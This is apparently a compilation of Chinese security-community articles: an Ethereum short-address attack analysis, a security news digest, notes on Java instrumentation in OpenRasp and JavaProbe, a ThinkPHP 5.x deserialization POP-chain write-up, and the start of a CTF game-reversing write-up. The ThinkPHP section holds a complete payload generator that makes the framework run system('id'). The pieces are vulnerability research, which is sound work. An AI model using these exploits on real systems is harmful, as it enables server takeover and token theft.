res, err = operation.execute(&pc, in, contract, mem, stack)
......
`interpreter`的主要工作实际上只是通过`JumpTable`查找指令,起到一个翻译解析的作用
最终的执行是通过调用`operation`对象的`execute`方法
### jump_table.go
`operation`的定义位于`jump_table.go`中
`jump_table.go`中还定义了`JumpTable`和多种不同的指令集
在基本指令集中有三个处理`input`的指令,分别是`CALLDATALOAD`、`CALLDATASIZE`和`CALLDATACOPY`
`jump_table.go`中的代码同样只是起到解析的功能,提供了指令的查找,定义了每个指令具体的执行函数
### instructions.go
`instructions.go`中是所有指令的具体实现,上述三个函数的具体实现如下:
这三个函数的作用分别是从`input`加载参数入栈、获取`input`大小、复制`input`中的参数到内存
我们重点关注`opCallDataLoad`函数是如何处理`input`中的参数入栈的
`opCallDataLoad`函数调用`getDataBig`函数,传入`contract.Input`、`stack.pop()`和`big32`,将结果转为`big.Int`入栈
`getDataBig`函数以`stack.pop()`栈顶元素作为起始索引,截取`input`中`big32`大小的数据,然后传入`common.RightPadBytes`处理并返回
其中涉及到的另外两个函数`math.BigMin`和`common.RightPadBytes`如下:
//file: go-thereum/common/math/big.go
func BigMin(x, y *big.Int) *big.Int {
if x.Cmp(y) > 0 {
return y
}
return x
}
//file: go-ethereum/common/bytes.go
func RightPadBytes(slice []byte, l int) []byte {
if l <= len(slice) {
return slice
}
//右填充0x00至l位
padded := make([]byte, l)
copy(padded, slice)
return padded
}
分析到这里,基本上已经能很明显看到问题所在了
`RightPadBytes`函数会将传入的字节切片右填充至`l`位长度,而`l`是被传入的`big32`,即32位长度
所以在短地址攻击中,调用的`transfer(address to, uint256
value)`函数,如果`to`是低位缺省的地址,由于EVM在处理时是固定截取32位长度的,所以会将`value`数值高位补的0算进`to`的末端,而在截取`value`时由于位数不够32位,则右填充`0x00`至32位,最终导致转账的`value`指数级增大。
## 测试与复现
编写一个简单的合约来测试
pragma solidity ^0.5.0;
contract Test {
uint256 internal _totalSupply;
mapping(address => uint256) internal _balances;
event Transfer(address indexed from, address indexed to, uint256 value);
constructor() public {
_totalSupply = 1 * 10 ** 18;
_balances[msg.sender] = _totalSupply;
}
function totalSupply() external view returns (uint256) {
return _totalSupply;
}
function balanceOf(address account) external view returns (uint256) {
return _balances[account];
}
function transfer(address to,uint256 value) public returns (bool) {
require(to != address(0));
require(_balances[msg.sender] >= value);
require(_balances[to] + value >= _balances[to]);
_balances[msg.sender] -= value;
_balances[to] += value;
emit Transfer(msg.sender, to, value);
}
}
remix部署,调用`transfer`发起正常的转账
`input`为`0xa9059cbb00000000000000000000000071430fd8c82cc7b991a8455fc6ea5b37a06d393f0000000000000000000000000000000000000000000000000000000000000001`
直接尝试短地址攻击,删去转账地址的后两位,会发现并不能通过,remix会直接报错
这是因为`web3.js`做了校验,`web3.js`是用户与以太坊节点交互的媒介
### 源码复现
通过源码函数复现如下:
### 实际复现
至于如何完成实际场景的攻击,可以参考文末的链接[1],利用`web3.eth.sendSignedTransaction`绕过限制
实际上,`web3.js`做的校验仅限于显式传入转账地址的函数,如`web3.eth.sendTransaction`这种,像`web3.eth.sendSignedTransaction`、`web3.eth.sendRawTransaction`这种传入的参数是序列化后的数据的就校验不了,是可以完成短地址攻击的,感兴趣的可以自己尝试,这里就不多写了
PS:文中分析的`go-ethereum`源码版本是`commit-fdff182`,源码与最新版有些出入,但最新版的也未修复这种缺陷(可能官方不认为这是缺陷?),分析思路依然可以沿用
## 思考
以太坊底层EVM并没有修复短地址攻击的这么一个缺陷,而是直接在`web3.js`里对地址做的校验,目前各种合约或多或少也做了校验,所以虽然EVM底层可以复现,但实际场景中问题应该不大,但如果是开放RPC的节点可能还是会存在这种风险
另外还有一个点,按底层EVM的这种机制,易受攻击的应该不仅仅是`transfer(address to, uint256
value)`这个点,只是因为这个函数是ERC20代币标准,而且参数的设计恰好能导致涉及金额的短地址攻击,并且特殊的地址易构造,所以这个函数常作为短地址攻击的典型。在其他的一些非代币合约,如竞猜、游戏类的合约中,一些非转账类的事务处理函数中,如果不对类似地址这种的参数做长度校验,可能也存在类似短地址攻击的风险,也或者并不局限于地址,可能还有其他的利用方式还没挖掘出来。
## 参考
[1] 以太坊短地址攻击详解
<https://www.anquanke.com/post/id/159453>[/https://www.anquanke.com/post/id/159453](//www.anquanke.com/post/id/159453)
[2] 以太坊源码解析:evm
<https://www.jianshu.com/p/f319c78e9714>[/https://www.jianshu.com/p/f319c78e9714](//www.jianshu.com/p/f319c78e9714) | 社区文章 |
# 3月3日安全热点 - CannibalRAT木马/针对以太坊的Eclipse攻击
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
##
CannibalRAT——完全用python编写的新型木马
来自思科Talos的安全研究人员发现了一种名为CannibalRAT的新型远程访问木马(RAT) ,该软件完全由Python编写。
> [CannibalRAT, a RAT entirely written in Python observed in targeted
> attacks](http://securityaffairs.co/wordpress/69742/malware/cannibalrat-rat-> python.html)
广告网络规避拦截器劫持浏览器进行挖矿
<http://www.zdnet.com/article/ad-network-circumvents-blockers-for-browser-cryptojacking/>
在超过40种低价智能手机中发现银行木马
<https://www.bleepingcomputer.com/news/security/banking-trojan-found-in-over-40-models-of-low-cost-android-smartphones/>
针对以太坊网络的Eclipse攻击
<https://www.bleepingcomputer.com/news/cryptocurrency/eclipse-attack-plugged-in-ethereum-network/>
一些Memcached DDoS攻击者试图勒索门罗币
<https://www.bleepingcomputer.com/news/security/some-memcached-ddos-attackers-are-asking-for-a-ransom-demand-in-monero/>
一周勒索软件回顾 – 2018年3月2日 – GandCrab Decrypted,RaaS等等
<https://www.bleepingcomputer.com/news/security/the-week-in-ransomware-march-2nd-2018-gandcrab-decrypted-raas-and-more/>
我需要第三方安全审计吗?
<https://www.bleepingcomputer.com/editorial/security/do-i-need-a-third-party-security-audit/>
## 技术类
FLASH 0day(CVE-2018-4878)从POC到利用
<https://paper.seebug.org/536/>
Python大法之从火车余票查询到打造抢Supreme神器
<https://bbs.ichunqiu.com/thread-34102-1-1.html?from=sec>
SQL注入
> [Explained: SQL injection](https://blog.malwarebytes.com/security-> world/business-security-world/2018/03/explained-sql-injection/)
如何清除Windows中的RDP连接历史记录
<http://woshub.com/how-to-clear-rdp-connections-history/>
TestLink开源测试管理(<= 1.9.16)通过Manish远程执行代码(error1046)
<https://github.com/incredibleindishell/exploit-code-by-me/tree/master/TestLink%20-below%201.9.17-%20Remote%20Code%20Execution>
Shellen——交互式shellcoding环境可以轻松地制作shellcode
<https://github.com/merrychap/shellen>
针对没有KTRR的iOS 10.x 64bit设备越狱
<https://github.com/tihmstar/doubleH3lix> | 社区文章 |
# Black Hat议题解读 | 滴滴出行王宇Black Hat 2018&DEFCON 26现场议题详解
##### 译文声明
本文是翻译文章
原文地址:<https://mp.weixin.qq.com/s/sh9EWn700b8ptSG46iWRVg>
译文仅供参考,具体内容表达以及含义原文为准。 | 社区文章 |
最近看了一下[JavaProbe(0Kee-Team)](https://github.com/0Kee-Team/JavaProbe)和[OpenRasp(Baidu)](https://github.com/baidu/openrasp)的源码,两者都使用了instrumentation
agent技术,但是由于场景不同,所以使用的差异也比较大,这篇笔记对于java
instrumentation两种加载方式以及进行学习。由于个人水平有限,写的地方肯定有很多错误,还请各位师傅指出。
## Instrumentation
对于instrumentation agent来说有两种代理方式,一种是在类加载之前进行代理,可以进行字节码的修改即所谓的agent on
load。另一种是在运行时动态进行加载,这种方法对于字节码的修改有较大的限制,但是利用运行时动态加载可以获得JVM的一些运行时信息,这种方式为agent
on attach 。
### OpenRasp
关于RASP网上有不少分析的文章,这里就不多赘述了。
其基本的检测思路:Hook住程序的一些敏感类或敏感方法,通过检查传入的参数和上下文信息来判断请求是否恶意。
想要Hook住程序的一些敏感类或敏感方法(通常都是一些JDK中的类或方法),添加我们的检查方法,就需要动态的修改类定义时的字节码。OpenRasp采用Java
Instrumentation来实现。
OpenRasp的入口在agent的premain方法,premain方法会在main方法运行之前先运行。大概梳理了一下与instrumentation有关的调用的流程
关键函数分析:
`com.baidu.openrasp.Agent#premain`
public static void premain(String agentArg, Instrumentation inst) {
init(START_MODE_NORMAL, START_ACTION_INSTALL, inst);
}
在agent的pom里面定义好了MANIFEST.MF文件的premain-class选项
<Premain-Class>com.baidu.openrasp.Agent</Premain-Class>
为目标程序添加我们的agent需要在目标程序启动的时候添加-javaagent参数
在JVM初始化完成之后会创建InstrumentationImpl对象,监听ClassFileLoadHook事件,接着会去调用javaagent里MANIFEST.MF里指定的Premain-Class类的premain方法
premain第二个参数中的Instrumentation是我们字节码转换的工具,因为监听了ClassFileLoadHook事件,一旦有类加载的事件发生,便会触发Instrumentation去调用其已经注册的Transformer的transform方法去进行字节码的更改。
>
> 在OpenRasp中,为Instrumentation注册了com.baidu.openrasp.transformer.CustomClassTransformer
public CustomClassTransformer(Instrumentation inst) {
this.inst = inst;
inst.addTransformer(this, true);
addAnnotationHook();
}
来看一下CustomClassTransform的transform方法
`com.baidu.openrasp.transformer.CustomClassTransformer#transform`
我们随便挑一个注册的Hook来分析看看,这里具体的如何进行转化transform主要是由每一个继承了AbstractClassHook这个抽象类的hookMethod方法来决定的
`com.baidu.openrasp.hook.system.ProcessBuilderHook`
这个类主要是用来检测采用ProcessBuilder来执行系统命令的恶意请求,在最后调用ProcessBuilder.start()时,恶意系统命令会传递到ProcessImpl或者UNIXProcess的构造函数中
所以Match的class是`java.lang.processImpl`或`java.lang.UNIXProcess`
`com.baidu.openrasp.hook.system.ProcessBuilderHook#hookMethod`
这里将ProcessBuilderHook的checkCommand方法插入到构造函数之前,这样就可以在构造时进行检查传入的command。
getInvokeStaticSrc
可以用于获取执行指定类的指定方法的源代码字符串,然后通过insertBefore来插入到目标class的<init>方法中。</init>
insertBefore方法的核心是`javassist.CtBehavior#insertBefore(java.lang.String)`,所以最后就是利用javassist提供的一些封装方法来操作字节码进行目标方法的插入。
>
> 注:getInvokeStaticSrc参数中paramString之所以是$1,$2这种形式,是因为源代码在传入javassit的insertBefore方法时,会将$1,$2这种形式解析为目标方法的第一个参数,第二个参数,以此类推
#### 总结:
OpenRasp使用agent在jvm初始化后进入premain方法,将自定义的ClassTransformer注册到instrumentation中,在有类加载时会触发其的transform方法,其根据匹配的class去调用具体hook的transform方法,在里面使用了javassit来操作字节码来改变被hook的class类定义时的字节码。
### JavaProbe
JavaProbe使用agentmain来收集运行中的JVM的信息。
agentmain和premain比较相似,区别是agentmain允许在main函数启动后再运行我们的agentmain方法。并且其不需要在目标程序启动的时候添加-javaagent,目标程序独立运行,没有侵入性,更加灵活,但是同时其对于字节码的修改限制比较大。其和premain函数一样需要在`MANIFEST.MF`中指定参数
`Agent-Class: newagent.HookMain`
JavaProbe有多用户模式和单用户模式,多用户模式是利用runuser来切换用户,本质也是执行单用户模式,方便分析,我们直接分析JavaProbe的单用户模式。
`newagent.NewAgentMain#hookIng`的关键部分截取:
利用`com.sun.tools.attach.VirtualMachine#list`来获取该用户正在运行的所有JVM
List,对这个List进行遍历,通过虚拟机的id
attach到指定的虚拟机上,接着使用loadAgent方法来加载我们的代理agent,这样就可以在指定的虚拟机上运行我们想要运行的附加程序。loadagent方法的第二个参数会作为参数传入agentmain方法,接着便会去执行agentmain方法。
agentmain的逻辑也比较简单,关键主要就是利用`java.lang.instrument.Instrumentation#getAllLoadedClasses`来获得JVM已经加载的类,以及使用System.getProperty来获得JVM实际运行的一些关键信息
> 注:使用agentmain也可以获得获取所有已经初始化过的类,或者类的大小等等。
#### 总结
JavaProbe为了无侵入地获得所有JVM的运行时信息,采用instrumentation的agentmain,独立于其他目标JVM,可以动态将代理attach到指定的JVM上去获取有关的信息。
### Instrumentation总结
无论是premain或是agentmain,使用instrumentation技术地优点都在于无侵入以及深入性,可以在运行时动态深入到JVM层面去获取信息,或是在字节码层面改变运行时的Java程序,从而进行监控或者保护。而这种无侵入式的防护和监控是安全产品比较理想的形态。
## 参考文章
[OpenRasp官方文档](https://rasp.baidu.com/doc/)
[Java SE 6 新特性Instrumentation
新功能](https://www.ibm.com/developerworks/cn/java/j-lo-jse61/index.html)
[JVM 源码分析之 javaagent 原理完全解读](https://www.infoq.cn/article/javaagent-illustrated/)
[java agent简介](https://www.cnblogs.com/duanxz/p/4958458.html) | 社区文章 |
# ThinkPHP 5.x 另一条反序列化利用链
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
前几天整体看完Laravel的POP链,顺便想看看Thinkphp的POP链,也有很多师傅都已经分析过了5.x和6.x的反序列化利用链。复现了一个5.1的POP链后,自己尝试挖掘了一下5.2的POP链,发现了一条对于5.1和5.2是通杀的POP链,并且和师傅们找的都不大相同,就把思路分享出来。
分析完了Laravel的,不得不说ThinkPHP可利用的初始类是真的少,`__destruct`和`__wakeup`也就那么几个,师傅们大多都是利用`thinkprocesspipesWindows`类的`__destruct`,后续再利用`__toString`继续寻找利用链。
## POP链分析
我一开始就换了个初始类,最后在`thinkCache`找到了些苗头,利用它的`__destruct`函数。
跟进commit函数,`$this->deferred`是可控的,save函数参数也就是可控的。
再跟进save函数,`$item`完全可控,它必须是一个`CacheItemInterface`对象。
找到`thinkcacheCacheItem`类,发现`$item->getKey()`, `$item->get()`,
`$item->getExpire()`都是可控的。
回到save函数,跟进set函数。
跟进init函数,可以看到,我们将`$this->handler`设置为任意对象他都会返回。
现在全局搜索含有`set`函数的类,在`thinkcachedriverMemcached`找到。
跟进其中的has函数,我们看到`$this->handler`又是可控的,又可以返回任意对象。
再全局搜索get函数,看到`think/Request`里面有,分析过最开始的5.1反序列化的POP链的人都知道,最后的RCE点就在这个类。get函数里有input函数,前两个参数完全可控。
进入input函数,想要进入下面的filterData函数且满足第一个参数可控
那么我们进入getData函数,我们知道`$data`和`$name`都是可控的,那么getData函数的返回也是可控的。
然后顺利进入filterData函数。
因为getFilter函数中的`$this-filter`可控,所以getFilter函数也是可控的。
最后进入filterValue函数,终于到了RCE的点了。
最后测试
<?php
namespace think{
class Cache{
protected $deferred;
protected $handler;
function __construct($Memcached, $CacheItem){
$this->handler = $Memcached;
$this->deferred = array('' => $CacheItem);
}
}
}
namespace thinkcache{
class CacheItem{
protected $key;
protected $value;
protected $expire;
function __construct($name, $value){
$this->key = $name;
$this->value = $value;
$this->expire = null;
}
}
}
namespace thinkcachedriver{
class Memcached{
protected $option;
protected $handler;
protected $tag = 1;
protected $writeTimes = 0;
function __construct($Request){
$this->handler = $Request;
$this->option = array('prefix'=>'');
}
}
}
namespace think{
class Request
{
protected $filter;
protected $get;
protected $mergeParam;
function __construct(){
$this->filter = "system";
$this->get = array("jrxnm"=>"id");
$this->mergeParam = true;
}
}
}
namespace{
$r = new thinkRequest();
$c = new thinkcacheCacheItem('jrxnm', '');
$m = new thinkcachedriverMemcached($r);
$b = new thinkCache($m,$c);
echo urlencode(serialize($b));
}
## 总结
找POP链是一个很有意思的事情,那种一环扣一环、利用PHP各种特性最后RCE的POP链是最让人拍案叫绝的。 | 社区文章 |
# PC客户端初赛赛题解题报告
## 概述
本题是一个windows 32位opengl游戏程序,打开发现是一个3d游戏,视角移动受限,未提供坐标移动功能,无法看到屏幕中央箭头指向的区域。
使用ida搜索字符串可以发现使用的glfw版本为3.3,并且使用了opengl es。
由于glfw库采用静态编译,程序中大量调用其api函数而缺少符号信息,为了更方便的分析,从官网现在了glfw
3.3的lib库(<https://github.com/glfw/glfw/releases/download/3.3.3/glfw-3.3.3.zip),使用ida的flair功能制作函数sig库,具体命令如下:>
pcf glfw3_mt.lib
sigmake glfw3_mt.pat glfw3_mt.sig
将sig放入ida识别,即可成功识别部分库函数。
而对于题目中中大量虚表函数引用,其地址为动态导入,有函数名字符串其实更方便我们识别,例如下面的导入代码:
void sub_404710()
{
if ( dword_466D24 )
{
sub_418CB0("glColorMaski");
sub_418CB0("glGetBooleani_v");
sub_418CB0("glGetIntegeri_v");
sub_418CB0("glEnablei");
sub_418CB0("glDisablei");
sub_418CB0("glIsEnabledi");
sub_418CB0("glBeginTransformFeedback");
sub_418CB0("glEndTransformFeedback");
sub_418CB0("glBindBufferRange");
sub_418CB0("glBindBufferBase");
sub_418CB0("glTransformFeedbackVaryings");
sub_418CB0("glGetTransformFeedbackVarying");
sub_418CB0("glClampColor");
sub_418CB0("glBeginConditionalRender");
sub_418CB0("glEndConditionalRender");
sub_418CB0("glVertexAttribIPointer");
sub_418CB0("glGetVertexAttribIiv");
sub_418CB0("glGetVertexAttribIuiv");
sub_418CB0("glVertexAttribI1i");
sub_418CB0("glVertexAttribI2i");
sub_418CB0("glVertexAttribI3i");
sub_418CB0("glVertexAttribI4i");
sub_418CB0("glVertexAttribI1ui");
sub_418CB0("glVertexAttribI2ui");
sub_418CB0("glVertexAttribI3ui");
sub_418CB0("glVertexAttribI4ui");
sub_418CB0("glVertexAttribI1iv");
sub_418CB0("glVertexAttribI2iv");
sub_418CB0("glVertexAttribI3iv");
sub_418CB0("glVertexAttribI4iv");
sub_418CB0("glVertexAttribI1uiv");
sub_418CB0("glVertexAttribI2uiv");
sub_418CB0("glVertexAttribI3uiv");
sub_418CB0("glVertexAttribI4uiv");
sub_418CB0("glVertexAttribI4bv");
sub_418CB0("glVertexAttribI4sv");
sub_418CB0("glVertexAttribI4ubv");
sub_418CB0("glVertexAttribI4usv");
sub_418CB0("glGetUniformuiv");
sub_418CB0("glBindFragDataLocation");
sub_418CB0("glGetFragDataLocation");
sub_418CB0("glUniform1ui");
sub_418CB0("glUniform2ui");
sub_418CB0("glUniform3ui");
sub_418CB0("glUniform4ui");
sub_418CB0("glUniform1uiv");
sub_418CB0("glUniform2uiv");
sub_418CB0("glUniform3uiv");
sub_418CB0("glUniform4uiv");
sub_418CB0("glTexParameterIiv");
sub_418CB0("glTexParameterIuiv");
sub_418CB0("glGetTexParameterIiv");
sub_418CB0("glGetTexParameterIuiv");
sub_418CB0("glClearBufferiv");
sub_418CB0("glClearBufferuiv");
sub_418CB0("glClearBufferfv");
sub_418CB0("glClearBufferfi");
glGetStringi = sub_418CB0("glGetStringi");
sub_418CB0("glIsRenderbuffer");
sub_418CB0("glBindRenderbuffer");
sub_418CB0("glDeleteRenderbuffers");
sub_418CB0("glGenRenderbuffers");
sub_418CB0("glRenderbufferStorage");
sub_418CB0("glGetRenderbufferParameteriv");
sub_418CB0("glIsFramebuffer");
sub_418CB0("glBindFramebuffer");
sub_418CB0("glDeleteFramebuffers");
sub_418CB0("glGenFramebuffers");
sub_418CB0("glCheckFramebufferStatus");
sub_418CB0("glFramebufferTexture1D");
sub_418CB0("glFramebufferTexture2D");
sub_418CB0("glFramebufferTexture3D");
sub_418CB0("glFramebufferRenderbuffer");
sub_418CB0("glGetFramebufferAttachmentParameteriv");
glGenerateMipmap = (int (__stdcall *)(_DWORD))sub_418CB0("glGenerateMipmap");
sub_418CB0("glBlitFramebuffer");
sub_418CB0("glRenderbufferStorageMultisample");
sub_418CB0("glFramebufferTextureLayer");
sub_418CB0("glMapBufferRange");
sub_418CB0("glFlushMappedBufferRange");
glBindVertexArray = (int (__stdcall *)(_DWORD))sub_418CB0("glBindVertexArray");
glDeleteVertexArrays = (int (__stdcall *)(_DWORD, _DWORD))sub_418CB0("glDeleteVertexArrays");
glGenVertexArrays = (int (__stdcall *)(_DWORD, _DWORD))sub_418CB0("glGenVertexArrays");
sub_418CB0("glIsVertexArray");
}
}
这样大大提高了程序可读性。
## 程序流程
从winmain函数开始分析,首先程序读取了其文件数据中的两个纹理图案数据:
int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
{
char *v4; // esi
DWORD v5; // ebx
HANDLE v6; // eax
void *v7; // edi
void *v8; // ebx
DWORD v9; // edi
HANDLE v10; // eax
void *v11; // esi
LONG lDistanceToMove; // [esp+Ch] [ebp-110h]
void *lpBuffer; // [esp+10h] [ebp-10Ch]
LPVOID lpBuffera; // [esp+10h] [ebp-10Ch]
DWORD NumberOfBytesRead; // [esp+14h] [ebp-108h]
CHAR Filename; // [esp+18h] [ebp-104h]
v4 = (char *)hInstance + *(_DWORD *)((char *)hInstance + *((_DWORD *)hInstance + 15) + 0x54);
memset(&Filename, 0, 0x100u);
GetModuleFileNameA(hInstance, &Filename, 0x100u);
lDistanceToMove = *((_DWORD *)v4 - 2);
sub_407380(&dword_465FE4, *((_DWORD *)v4 - 3));
lpBuffer = (void *)dword_465FE4;
v5 = dword_465FE8 - dword_465FE4;
v6 = CreateFileA(&Filename, 0x80000000, 1u, 0, 3u, 0x80u, 0);
v7 = v6;
if ( v6 != (HANDLE)-1 )
{
SetFilePointer(v6, lDistanceToMove, 0, 0);
NumberOfBytesRead = 0;
ReadFile(v7, lpBuffer, v5, &NumberOfBytesRead, 0);
CloseHandle(v7);
}
lpBuffera = (LPVOID)*((_DWORD *)v4 - 4);
sub_407380((int *)&::lpBuffer, *((_DWORD *)v4 - 5));
v8 = ::lpBuffer;
v9 = dword_465FF8 - (_DWORD)::lpBuffer;
v10 = CreateFileA(&Filename, 0x80000000, 1u, 0, 3u, 0x80u, 0);
v11 = v10;
if ( v10 != (HANDLE)-1 )
{
SetFilePointer(v10, (LONG)lpBuffera, 0, 0);
NumberOfBytesRead = 0;
ReadFile(v11, v8, v9, &NumberOfBytesRead, 0);
CloseHandle(v11);
}
return sub_4064D0();
}
接着进入关键的sub_4064D0,该函数就是一个较为典型的opengl 3d程序,使用标准的MVP模型构建,使用shader着色器渲染游戏。
signed int sub_4064D0()
{
glfwInit();
glfwWindowHint(0x22002, 3);
glfwWindowHint(0x22003, 3);
glfwWindowHint(0x22008, 0x32001);
v0 = glfwCreateWindow(800, 600, (int)"XDDDDDDDDD", 0, 0);
window = v0;
if ( !v0 )
{
glfwTerminate();
return -1;
}
sub_418D00(v0);
sub_419330((int)window, (int)sub_407100);
glfwSetWindowSizeCallback((int)window, (int)sub_407120);
sub_419A30(window, 208897, 212995);
if ( !sub_4051B0() )
return -1;
glEnable(2929);
sub_4060D0(&v41, v30, v3); // shader init?
*(_OWORD *)v64 = xmmword_455340;
v65 = xmmword_456AA0;
v66 = xmmword_455470;
v67 = xmmword_4554D0;
v68 = xmmword_455560;
v69 = xmmword_455320;
v70 = xmmword_456AE0;
v71 = xmmword_456A90;
v72 = xmmword_455450;
v73 = xmmword_455300;
v74 = xmmword_455540;
v75 = xmmword_4554A0;
v76 = xmmword_455500;
v77 = xmmword_456A70;
v78 = xmmword_4552A0;
v79 = xmmword_455550;
v80 = xmmword_456A60;
v81 = xmmword_456AC0;
v82 = xmmword_456A80;
v83 = xmmword_455530;
v84 = xmmword_4552D0;
v85 = xmmword_4554B0;
v86 = xmmword_455470;
v87 = xmmword_455460;
v88 = xmmword_455560;
v89 = xmmword_455330;
v90 = xmmword_456AB0;
v91 = xmmword_456A40;
v92 = xmmword_455450;
v93 = xmmword_4552F0;
v94 = xmmword_455340;
v95 = xmmword_456AB0;
v96 = xmmword_456A50;
v97 = xmmword_455460;
v98 = xmmword_455300;
v99 = xmmword_4552D0;
v100 = xmmword_456AD0;
v101 = xmmword_4554F0;
v102 = xmmword_4554C0;
v103 = xmmword_455560;
v104 = xmmword_455540;
v105 = xmmword_455480;
v106 = xmmword_4554E0;
v107 = xmmword_456A30;
v108 = xmmword_455520;
glGenVertexArrays(1, &v63);
glGenBuffers(1, &v59);
glBindVertexArray(v63);
glBindBuffer(34962, v59);
glBufferData(34962, 720, v64, 35044);
glVertexAttribPointer(0, 3, 5126, 0, 20, 0);
glEnableVertexAttribArray(0);
glVertexAttribPointer(1, 2, 5126, 0, 20, 12);
glEnableVertexAttribArray(1);
glGenTextures(1, &v61);
glBindTexture(3553, v61);
glTexParameteri(3553, 10242, 10497);
glTexParameteri(3553, 10243, 10497);
glTexParameteri(3553, 10241, 9729);
glTexParameteri(3553, 10240, 9729);
dword_465FC4 = 1;
v4 = sub_409D00(dword_465FE8 - dword_465FE4, dword_465FE4, &v43, &v42, (int *)&v62);
v5 = v4;
if ( v4 )
{
glTexImage2D(3553, 0, 6407, v43, v42, 0, 6407, 5121, v4);
glGenerateMipmap(3553);
}
j___free_base(v5);
glGenTextures(1, &v60);
glBindTexture(3553, v60);
glTexParameteri(3553, 10242, 10497);
glTexParameteri(3553, 10243, 10497);
glTexParameteri(3553, 10241, 9729);
glTexParameteri(3553, 10240, 9729);
v6 = sub_409D00(dword_465FF8 - (_DWORD)lpBuffer, (int)lpBuffer, &v43, &v42, (int *)&v62);
v7 = v6;
if ( v6 )
{
glTexImage2D(3553, 0, 6407, v43, v42, 0, 6408, 5121, v6);
glGenerateMipmap(3553);
}
j___free_base(v7);
v8 = v41;
glUseProgram(v41);
v46 = 15;
v45 = 0;
LOBYTE(lpMem) = 0;
gl_init_str(&lpMem, "texture1", 8u);
v109 = 0;
v9 = &lpMem;
if ( v46 >= 0x10 )
v9 = lpMem;
v10 = glGetUniformLocation(v8, v9, 0);
glUniform1i(v10);
v109 = -1;
sub_407420(&lpMem);
v46 = 15;
v45 = 0;
LOBYTE(lpMem) = 0;
gl_init_str(&lpMem, "texture2", 8u);
v109 = 1;
v11 = &lpMem;
if ( v46 >= 0x10 )
v11 = lpMem;
v12 = glGetUniformLocation(v8, v11, 1);
glUniform1i(v12);
v109 = -1;
sub_407420(&lpMem);
if ( !sub_419650((int)window) )
{
_libm_sse2_tan_precise();
v41 = 0;
*(float *)&v43 = 1.0 / (float)0.3926990926265717;
v62 = 1.0 / (float)((float)0.3926990926265717 * 1.3333334);
do
{
flt_465FBC = glfwGetTime();
if ( sub_419920((int)window, 256) == 1 )
sub_419370((int)window, 1);
glClearColor(1045220557, 1050253722, 1050253722, 1065353216);
glClear(16640);
glActiveTexture(33984);
glBindTexture(3553, v61);
glActiveTexture(33985);
glBindTexture(3553, v60);
glUseProgram(v8);
sub_409640(&v41);
v47 = v62;
v48 = v43;
v50 = 0xBF800000;
v49 = 0xBF80419A;
v51 = 0xBE4D0148;
v46 = 15;
v45 = 0;
LOBYTE(lpMem) = 0;
gl_init_str(&lpMem, "projection", 0xAu);
v109 = 2;
v13 = &lpMem;
if ( v46 >= 0x10 )
v13 = lpMem;
v14 = glGetUniformLocation(v8, v13, 1);
glUniformMatrix4fv(v14);
v109 = -1;
if ( v46 >= 0x10 )
{
v15 = (char *)lpMem;
if ( v46 + 1 >= 0x1000 )
{
if ( (unsigned __int8)lpMem & 0x1F
|| (v16 = *((_DWORD *)lpMem - 1), v16 >= (unsigned int)lpMem)
|| (v15 = (char *)lpMem - v16, (char *)lpMem - v16 < (char *)4)
|| (unsigned int)v15 > 0x23 )
{
LABEL_53:
_invalid_parameter_noinfo_noreturn(v15);
}
v15 = (char *)*((_DWORD *)lpMem - 1);
}
j_j___free_base(v15);
}
v35 = *(float *)&dword_464CC4 + *(float *)&qword_464CAC;
v36 = *(float *)&dword_464CC8 + *((float *)&qword_464CAC + 1);
v37 = *(float *)&dword_464CCC + *(float *)&dword_464CB4;
sub_4092A0(&v35);
v46 = 15;
v45 = 0;
LOBYTE(lpMem) = 0;
gl_init_str(&lpMem, "view", 4u);
v109 = 3;
v17 = &lpMem;
if ( v46 >= 0x10 )
v17 = lpMem;
v18 = glGetUniformLocation(v8, v17, 1);
glUniformMatrix4fv(v18);
v109 = -1;
if ( v46 >= 0x10 )
{
v15 = (char *)lpMem;
if ( v46 + 1 >= 0x1000 )
{
if ( (unsigned __int8)lpMem & 0x1F )
goto LABEL_53;
v19 = *((_DWORD *)lpMem - 1);
if ( v19 >= (unsigned int)lpMem )
goto LABEL_53;
v15 = (char *)lpMem - v19;
if ( (char *)lpMem - v19 < (char *)4 || (unsigned int)v15 > 0x23 )
goto LABEL_53;
v15 = (char *)*((_DWORD *)lpMem - 1);
}
j_j___free_base(v15);
}
v46 = 15;
v45 = 0;
LOBYTE(lpMem) = 0;
glBindVertexArray(v63);
v20 = 0;
v21 = dword_46601C;
if ( (dword_466020 - (signed int)dword_46601C) >> 2 )
{
v32 = 0x3F800000;
v33 = 0x3E99999A;
v34 = 0x3F000000;
do
{
v22 = v21[v20 + 1];
v23 = v21[v20 + 2];
v56 = v21[v20];
v57 = v22;
v58 = v23;
sub_407F30(&v52);
v25 = (__int128 *)sub_4086F0(v24, (__m128 *)&v31, (float *)&v56);
v52 = *v25;
v53 = v25[1];
v54 = v25[2];
v55 = v25[3];
v26 = (__int128 *)sub_408850(&v32);
v40 = 15;
v39 = 0;
LOBYTE(v38) = 0;
v52 = *v26;
v53 = v26[1];
v54 = v26[2];
v55 = v26[3];
gl_init_str(&v38, "model", 5u);
v109 = 4;
v27 = &v38;
if ( v40 >= 0x10 )
v27 = v38;
v28 = glGetUniformLocation(v8, v27, 1);
glUniformMatrix4fv(v28);
v109 = -1;
if ( v40 >= 0x10 )
{
v15 = (char *)v38;
if ( v40 + 1 >= 0x1000 )
{
if ( (unsigned __int8)v38 & 0x1F )
goto LABEL_53;
v29 = *((_DWORD *)v38 - 1);
if ( v29 >= (unsigned int)v38 )
goto LABEL_53;
v15 = (char *)v38 - v29;
if ( (char *)v38 - v29 < (char *)4 || (unsigned int)v15 > 0x23 )
goto LABEL_53;
v15 = (char *)*((_DWORD *)v38 - 1);
}
j_j___free_base(v15);
}
v40 = 15;
v39 = 0;
LOBYTE(v38) = 0;
glDrawArrays(4, 0, 36);
v20 += 3;
v21 = dword_46601C;
}
while ( v20 < (dword_466020 - (signed int)dword_46601C) >> 2 );
}
sub_418D80((int)window);
sub_419310();
}
while ( !sub_419650((int)window) );
}
glDeleteVertexArrays(1, &v63);
glDeleteBuffers(1, &v59);
glfwTerminate();
return 0;
}
其中,游戏使用sub_407120监听鼠标移动事件:
float __usercall sub_407120@<eax>(int a1, double a2, double a3)
{
int v3; // xmm3_4
int v4; // xmm4_4
float v5; // xmm0_4
float v6; // xmm2_4
